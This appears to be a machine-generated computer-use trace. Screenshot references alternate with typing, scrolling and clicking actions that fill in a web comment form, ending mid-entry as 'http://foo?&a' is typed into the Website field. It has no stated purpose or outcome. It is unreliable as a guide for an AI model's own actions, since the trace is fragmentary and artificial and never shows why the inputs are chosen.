
type("1234")

scroll("down", 3)

- Enter 'Comment 2' with name and email, then focus the Website field
scroll("down", 3)

scroll("down", 3)

type("Comment 2")

type("s0mm3r")

left_click(954, 647)

type("htt")

type("p://")

type("foo")

type("?")

type("&a")
